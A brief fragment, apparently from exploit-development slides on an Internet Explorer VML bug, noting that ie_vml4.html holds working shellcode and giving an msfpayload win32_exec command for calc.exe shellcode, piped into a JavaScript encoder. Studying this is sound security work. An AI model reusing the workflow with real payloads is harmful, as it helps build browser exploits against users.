 Generate JSencoded shellcode: Final version ie_vml4.html contains working shellcode. A slight problem too many CALCs! Generate calc.exe shellcode $ ./msfpayload win32_exec EXITFUNC=“seh” CMD=“calc.exe” R | ./jsencode.pl 